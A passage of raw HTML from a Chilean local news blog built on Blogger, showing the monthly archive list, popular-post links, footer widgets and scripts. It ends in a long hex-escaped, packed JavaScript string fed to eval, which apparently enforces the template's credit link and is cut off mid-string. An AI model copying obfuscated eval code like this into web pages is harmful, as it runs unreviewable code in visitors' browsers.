<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/02/'>febrero</a>
<span class='post-count' dir='ltr'>(113)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/01/'>enero</a>
<span class='post-count' dir='ltr'>(137)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/'>2007</a>
<span class='post-count' dir='ltr'>(1135)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(146)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(106)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/10/'>octubre</a>
<span class='post-count' dir='ltr'>(125)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(115)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/08/'>agosto</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/07/'>julio</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/06/'>junio</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/05/'>mayo</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/04/'>abril</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/03/'>marzo</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/02/'>febrero</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/01/'>enero</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/'>2006</a>
<span class='post-count' dir='ltr'>(100)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/10/'>octubre</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/08/'>agosto</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2005/'>2005</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2005/06/'>junio</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
</aside>
<div class='clear'></div>
</div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div>
<footer id='footer'>
<div class='footer-sections'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Entradas populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/sistema-inteligente-de-economia.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi16XikDFLUi9CLVN7Q5IvYGgB5KmDcON81_Ikvmx4x8mvLLA-OUFlk4AJ1SjOjfJTF3jhbGKUkO6XMZkRuZZnReu6N5xAYFPqa9sI9qn1TzJWdoXw7Sf0FaidfpMZ9Vsb42Pmld0NgVWRmkOs1UHT50MuLswasvUk22bqjtkFqehJ932xqMAOx/w72-h72-p-k-no-nu/8c510c86-2d66-4677-9b18-47505dba7820.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/sistema-inteligente-de-economia.html'>Sistema Inteligente de Economía Circular avanza en su ejecución y proyecta un alto potencial estratégico para la Región de Los Lagos</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2006/11/cdigo-postal-de-puerto-montt.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifVji6TL3jHlx9bjMK2PflAmONCgRHpOVvsBijScvfDQOZ5UfxTjwMGV7ly5RMdmjnkCawUfjeniHGDtn95Zwc5dxLw2SAjHKjfuvkzjGwY-kWqoXJSYzNfCeAkyfKk9AostCsaw/w72-h72-p-k-no-nu/DJI_0085.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2006/11/cdigo-postal-de-puerto-montt.html'>Código Postal de Puerto Montt</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/estudiantes-de-la-universidad-austral.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3d3eNXn2WG-kdhW-cQIN6VGKM_w0-GXZZVvv1AeDmsnmHnhrMg2H8VS02qZTaDVIOCkI1snKetyDhRoBMklLMeOj6YmWzBbdU-TYfXvb9DnFrDnUmo9nR-59UhSXUfkytX032Pha5AjoyqPn7_b7l7HzoYUcAUxV8EzSFZctvPAGwC_Jyke6G/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-12-10%20at%201.50.01%20PM.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/estudiantes-de-la-universidad-austral.html'>Estudiantes de la Universidad Austral destacan en la VII Jornada de Investigación en Oftalmología</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2025/12/micrero-atropella-menor-de-edad-tras.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgC3cqnd53Uz7bU0OG5lwioeMUOx3gh-09yn5D8z2rAWoniKjRoRCmbqYKCcDndpN68RjWI2EzvqXuEShM1p38IDbUikv88_Q2miki0uyvJW-qSrOkeWNaAljG-ind6zTp5UGgoKGN2RiyduyUzyuu0N3TByVHkMmTbYcffIIeegIIxgFcjzneo/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-12-27%20at%2020.02.07.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2025/12/micrero-atropella-menor-de-edad-tras.html'>Micrero atropella a menor de edad tras estar &#171;haciendo carrera&#187; con otro en Puerto Montt</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML111'>
<script>  document.write('<div class="recent-post-title"><h2><a href="/search/label/CULTURA Y ESPECTÁCULOS?max-results=6">Cultura y Espectáculos</a></h2></div>'); 
                     </script>
<div class='widget-content'>
<script>
document.write("<script src=\"/feeds/posts/default/-/CULTURA Y ESPECTÁCULOS?max-results="+numposts1+"&orderby=published&alt=json-in-script&callback=onepostwidget\"><\/script>");
                            </script>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML112'>
<script>  document.write('<div class="recent-post-title"><h2><a href="/search/default?max-results=6">Má Recientes</a></h2></div>'); 
                     </script>
<div class='widget-content'>
<script>
document.write("<script src=\"/feeds/posts/default?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=recentwidget\"><\/script>");
                            </script>
</div>
<div class='clear'></div>
</div></div>
</div>
</footer>
<footer class='footer-wrapper'>
<div class='footer-sec'>
<div id='social-footer'>
<ul>
<li><a href='https://www.facebook.com/PtoMontt.cl/' rel='nofollow external' target='_blank'><i class='fa fa-facebook-official'></i></a></li>
<li><a href='https://twitter.com/ptomonttweb' rel='nofollow external' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://www.youtube.com/PtoMonttChile' rel='nofollow external' target='_blank'><i class='fa fa-youtube'></i></a></li>
<li><a href='http://www.ptomontt.cl/' rel='nofollow external' target='_blank'><i class='fa fa-rss'></i></a></li>
</ul>
</div>
<div class='copyright' itemscope='' itemtype='http://schema.org/WPFooter'>[CC] 2020 PtoMontt.cl :: bufoland@ptomontt.cl :: +56 9 98771338 | Creado por <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> :: Modificado por <a href='http://www.bufoland.cl/' rel='dofollow' style='color:#dd4b39;' target='_blank'>BuFoland.cl</a>
</div>
</div>
</footer>
</div>
<script type='text/javascript'>
//<![CDATA[

window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _mYHJZF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x33\x4c\x28\x32\x76\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x76\x28\x63\x29\x7b\x32\x78\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x67\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x68\x2e\x33\x69\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x6a\x28\x33\x36\x29\x29\x7d\x3b\x33\x6b\x28\x63\x2d\x2d\x29\x7b\x32\x79\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x6c\x28\x33\x6d\x20\x33\x6e\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x78\x20\x70\x7d\x28\x5c\x27\x4a\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6